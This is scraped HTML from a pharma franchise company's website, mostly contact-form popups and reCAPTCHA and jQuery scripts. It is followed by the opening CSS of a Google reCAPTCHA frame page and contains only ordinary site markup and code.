<div id="pum-54906" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54906,&quot;slug&quot;:&quot;third-party-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54906">

	<div id="popmake-54906" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54906" class="pum-title popmake-title">
				Third Party Manufacturing Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f54873-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/top-pcd-pharma-1000-products-full-monopoly/#wpcf7-f54873-o7" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="54873" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f54873-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Company Name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Id" /></span> </p>
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p ALIGN="left">Please upload your Requirement File below: (Optional)</p>
<p><span class="wpcf7-form-control-wrap file-24"><input type="file" name="file-24" size="40" class="wpcf7-form-control wpcf7-file" accept=".csv,.xlsx,.pdf,.xls,.docx,.jpeg,.jpg,.gif,.png" aria-invalid="false" /></span><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_7" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span><br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-54904" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54904,&quot;slug&quot;:&quot;pcd-pharma-franchise-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54904">

	<div id="popmake-54904" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54904" class="pum-title popmake-title">
				PCD Pharma Franchise			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f48507-o8" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/top-pcd-pharma-1000-products-full-monopoly/#wpcf7-f48507-o8" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o8" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_8" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-49087" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:49087,&quot;slug&quot;:&quot;contact-form-popup&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-49087&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;5 minute&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-49087&quot;],&quot;delay&quot;:&quot;30000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_49087">

	<div id="popmake-49087" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_49087" class="pum-title popmake-title">
				Send Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1549766983-1-1" data-toggle="tab"><span>PCD Pharma Franchise</span></a></li></ul><div class="tab-content"><div id="tab-1549766983-1-1" class="tab-pane fade in active">
				<div role="form" class="wpcf7" id="wpcf7-f48507-o9" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/top-pcd-pharma-1000-products-full-monopoly/#wpcf7-f48507-o9" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o9" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_9" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div> </div></div></div></div></div></div></div></div><script id="script-864570" type="text/javascript">UNCODE.initRow(document.getElementById("script-864570"));</script></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://wa.me/918725092149/?text=Hello, I want to take franchise of your company. My Working Area is" ><span class="fa fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="tel:+919041677932" ><span class="fa fa-phone"></span> Call Us Now</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="http://bit.ly/trumac_pl" target="_blank"><span class="fa fa-file-pdf-o"></span> Download Product List</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div class="sticky-popup"><div class="popup-wrap"><div class="popup-header"><span class="popup-title">Send Query<div class="popup-image"></div></span></div><div class="popup-content"><div class="popup-content-pad"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><span class="btn-container" ><a href="#popmake-54904" class="custom-link btn btn-xl btn-accent btn-round btn-icon-left">PCD Pharma Franchise Query</a></span><div class="empty-space empty-single"><span class="empty-space-inner"></span></div>
<div class="divider-wrapper ">
    <hr class="border-accent-color separator-no-padding"  />
</div></div></div></div></div></div><script id="script-148536" type="text/javascript">UNCODE.initRow(document.getElementById("script-148536"));</script></div></div></div>
</div></div></div></div>			<script type="text/javascript">
				jQuery( document ).ready(function() {	
					jQuery( ".sticky-popup" ).addClass('right-bottom');
					var contheight = jQuery( ".popup-content" ).outerHeight()+2;      	
			      	jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );

			      	jQuery( ".sticky-popup" ).css( "visibility", "visible" );

			      	jQuery('.sticky-popup').addClass("open_sticky_popup");
			      	jQuery('.sticky-popup').addClass("popup-content-bounce-in-up");
			      	
			        jQuery( ".popup-header" ).click(function() {
			        	if(jQuery('.sticky-popup').hasClass("open"))
			        	{
			        		jQuery('.sticky-popup').removeClass("open");
			        		jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );
			        	}
			        	else
			        	{
			        		jQuery('.sticky-popup').addClass("open");
			          		jQuery( ".sticky-popup" ).css( "bottom", 0 );		
			        	}
			          
			        });		    
				});
			</script>
					<script src="https://www.google.com/recaptcha/api.js?render=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var anr_onloadCallback = function() {
						grecaptcha.execute(
							'6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
						});
					};

					grecaptcha.ready( anr_onloadCallback );

					document.addEventListener( 'wpcf7submit', anr_onloadCallback, false );
					if ( typeof jQuery !== 'undefined' ) {
						//Woocommerce
						jQuery( document.body ).on( 'checkout_error', anr_onloadCallback );
					}
					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(anr_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p&co=aHR0cHM6Ly93d3cudHJ1bWFjaGVhbHRoY2FyZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f2ykuhehk63z
body_size: 48587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
